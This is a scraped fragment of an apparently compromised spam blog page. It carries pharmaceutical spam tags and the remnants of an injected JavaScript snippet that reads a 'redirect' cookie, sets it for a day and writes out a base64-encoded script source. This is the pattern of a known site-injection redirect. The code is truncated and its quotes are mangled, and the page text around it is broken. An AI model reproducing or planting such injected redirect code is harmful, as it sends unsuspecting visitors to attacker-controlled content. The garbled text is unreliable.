
Posted in
Uncategorized
Tagged
best natural
viagra
,
peanis pump
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
path=/;
expires=”+date.toGMTString(),document.write(”)}